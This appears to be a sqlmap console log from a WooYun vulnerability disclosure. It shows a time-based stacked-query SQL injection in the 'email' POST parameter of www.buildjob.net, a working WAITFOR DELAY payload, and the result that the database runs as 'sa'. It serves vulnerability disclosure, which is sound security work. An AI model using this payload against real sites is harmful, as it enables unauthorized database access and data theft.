 [23:13:25] [INFO] parsing HTTP request from 'd:\2.txt'
[23:13:26] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:13:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: email=4859593@qq.com';WAITFOR DELAY '0:0:5'--&flag=2
---
[23:13:26] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[23:13:26] [INFO] fetching current user
[23:13:26] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[23:13:42] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to pr
[23:13:52] [INFO] adjusting time delay to 1 second due to good response times
sa
current user:    'sa'
[23:13:58] [INFO] fetched data logged to text files under 'C:\Users\T430\.sqlmap\output\www.buildjob.net'
[*] shutting down at 23:13:58
www.wooyun.org